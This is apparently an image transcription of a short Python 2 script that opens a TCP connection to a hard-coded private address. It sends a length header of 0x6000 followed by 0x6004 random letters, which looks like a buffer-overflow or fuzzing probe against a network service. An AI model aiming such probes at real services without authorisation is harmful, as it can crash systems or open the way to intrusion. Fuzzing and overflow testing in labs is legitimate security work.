 pepe.py
1 import socket
2 import struct
3 TargetIP, port = "10.81.129.158", 12397
4 import random
5
6
7 def randomAscii(count=0):
8 "This user-defined method could be useful to generate random filenames"
9 rndstr = ""
10 for i in range(0, count):
11 c = chr(random.randint(0x00, 0xFF))
12 while not c.isalpha():
13 c = chr(random.randint(0x00, 0xFF))
14 rndstr += c
15 return rndstr
16
17
18 sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
19 sock.connect((TargetIP, port))
20
21 fruta=randomAscii(0x6004)
22
23 print "%r"%fruta
24
25 sock.send(struct.pack ("<L", 0x6000)+ fruta)
26 sock.close()
27